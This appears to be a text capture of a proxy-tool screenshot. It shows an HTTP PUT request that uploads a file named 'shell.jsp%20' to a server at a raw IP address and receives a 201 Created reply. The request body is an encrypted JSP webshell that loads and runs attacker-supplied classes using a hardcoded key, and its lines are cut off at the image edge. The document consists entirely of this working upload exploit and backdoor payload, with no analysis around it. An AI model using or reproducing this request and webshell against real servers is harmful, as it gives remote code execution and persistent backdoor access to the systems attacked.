 格式化 原始 \n 选项
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: 47.95.14.162:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 533
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.d
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);C
格式化 原始 渲染 \n 选项
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 10 Mar 2022 09:28:40 GMT
4 Connection: close
5
6